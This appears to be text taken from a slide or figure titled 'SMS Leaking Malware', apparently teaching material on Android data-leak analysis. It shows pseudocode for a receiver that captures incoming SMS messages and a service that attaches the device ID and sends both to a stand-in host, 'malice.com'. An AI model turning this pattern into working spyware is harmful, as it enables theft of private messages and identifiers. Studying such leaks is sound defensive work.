 SMS Leaking Malware
SMS
SMS received
Component: InterceptSMS
public class InterceptSMS extends BroadcastReceiver {
SmsManager sms = SmsManager.getDefault();
// When BroadcastReceiver receives SMS
public void onReceive(Context c, Intent i){
// Read the SMS message
SmsMessage cMsg = SmsMessage.create();
String SMSmsg = cMsg.getMessageBody();
// Call service with the SMS string
Intent si = new Intent(Malicious.class);
si.putExtra("sms", encrypt(SMSmsg));
startService(si);
}
}
Component: SendToNetwork
public class SendToNetwork extends Service {
public void onStartCommand(Intent intent) {
// Retrieve a SMS message
String SMSmsg = intent.get("sms");
// Get a device ID
TelephonyManager tm = newTelephonyManager();
String deviceID = tm.getDeviceID();
// Concatenate the device ID with the SMS
String output = deviceID.concat(SMSmsg);
// Send data through network
URL url = new URL("http://malice.com");
url.sendData(output);
}
}
Leaked Information